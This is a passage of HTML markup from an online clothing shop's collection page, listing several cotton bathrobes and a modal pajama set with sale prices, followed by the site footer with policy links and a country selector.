                srcset="//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=165 165w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=360 360w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=533 533w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=720 720w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=940 940w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=1066 1066w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353 2500w
                "
                src="//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Serene White Shawl Turkish Cotton Spa Bathrobe"
                class="motion-reduce"
                
                width="2500"
                height="3749"
                id="quick-add-template--17781351219305__main-collection-product-grid6923328880745-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=165 165w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=360 360w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=533 533w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=720 720w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=940 940w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=1066 1066w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3749"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/serene-white-shawl-luxury-bathrobe"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-6923328880745"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-6923328880745 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-6923328880745"
                >
                  Serene White Shawl Turkish Cotton Spa Bathrobe
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-6923328880745"
            
          >
            
              <a
                href="/en-eu/products/serene-white-shawl-luxury-bathrobe"
                id="CardLink-template--17781351219305__main-collection-product-grid-6923328880745"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-6923328880745 Badge-template--17781351219305__main-collection-product-grid-6923328880745"
              >
                Serene White Shawl Turkish Cotton Spa Bathrobe
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €113,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-6923328880745"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=165 165w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=360 360w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=533 533w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=720 720w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=940 940w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=1066 1066w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064 2500w
                "
                src="//crescentt.com/cdn/shop/files/cherrypinkshawlmain.jpg?v=1755446064&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soft Blush Shawl Turkish Cotton Spa Bathrobe"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7039902253161-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=165 165w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=360 360w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=533 533w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=720 720w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=940 940w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=1066 1066w,//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/cherrypinkshawlmain2.jpg?v=1755446064&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/soft-blush-shawl-luxury-bathrobe"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7039902253161"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7039902253161 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7039902253161"
                >
                  Soft Blush Shawl Turkish Cotton Spa Bathrobe
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7039902253161"
            
          >
            
              <a
                href="/en-eu/products/soft-blush-shawl-luxury-bathrobe"
                id="CardLink-template--17781351219305__main-collection-product-grid-7039902253161"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7039902253161 Badge-template--17781351219305__main-collection-product-grid-7039902253161"
              >
                Soft Blush Shawl Turkish Cotton Spa Bathrobe
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €81,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €81,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €113,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7039902253161"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=165 165w,//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=360 360w,//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=533 533w,//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=720 720w,//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=940 940w,//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=1066 1066w,//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583 2500w
                "
                src="//crescentt.com/cdn/shop/files/cashmeremain2_a2ea49c7-d502-4582-b15a-23821bc64ad7.jpg?v=1755444583&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cashmere Beige Hooded Turkish Cotton Spa Bathrobe"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid6880738967657-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=165 165w,//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=360 360w,//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=533 533w,//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=720 720w,//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=940 940w,//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=1066 1066w,//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583 2221w
                  "
                  src="//crescentt.com/cdn/shop/files/cashmere_7447c272-67bf-4011-877b-6ee0666a1cf6.jpg?v=1755444583&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2221"
                  height="3331"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/cashmere-brown-hooded-luxury-bathrobe"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-6880738967657"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-6880738967657 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-6880738967657"
                >
                  Cashmere Beige Hooded Turkish Cotton Spa Bathrobe
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-6880738967657"
            
          >
            
              <a
                href="/en-eu/products/cashmere-brown-hooded-luxury-bathrobe"
                id="CardLink-template--17781351219305__main-collection-product-grid-6880738967657"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-6880738967657 Badge-template--17781351219305__main-collection-product-grid-6880738967657"
              >
                Cashmere Beige Hooded Turkish Cotton Spa Bathrobe
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €99,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €99,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €113,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-6880738967657"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=165 165w,//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=360 360w,//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=533 533w,//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=720 720w,//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=940 940w,//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=1066 1066w,//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805 2500w
                "
                src="//crescentt.com/cdn/shop/files/onyxmodalsetmain.jpg?v=1755458805&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Raven Luxe Modal Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3751"
                id="quick-add-template--17781351219305__main-collection-product-grid7446196224105-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=165 165w,//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=360 360w,//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=533 533w,//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=720 720w,//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=940 940w,//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=1066 1066w,//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/onyxmodalsetback.jpg?v=1755458805&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/luxury-eco-modal%E2%84%A2-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7446196224105"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7446196224105 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7446196224105"
                >
                  Raven Luxe Modal Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7446196224105"
            
          >
            
              <a
                href="/en-eu/products/luxury-eco-modal%E2%84%A2-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7446196224105"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7446196224105 Badge-template--17781351219305__main-collection-product-grid-7446196224105"
              >
                Raven Luxe Modal Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €69,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €69,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €88,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7446196224105"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--17781351219305__main-collection-product-grid /* Hide compare-at price on collection grids only */.template-collection .price__sale s.price-item--regular, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection s.price__compare, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection .price--compare, #shopify-section-template--17781351219305__main-collection-product-grid .template-collection .card-product .price s {display: none !important;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-eu/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=AX"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/en-eu/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/en-eu/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-eu/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/loungewear" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                        selected
                      
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
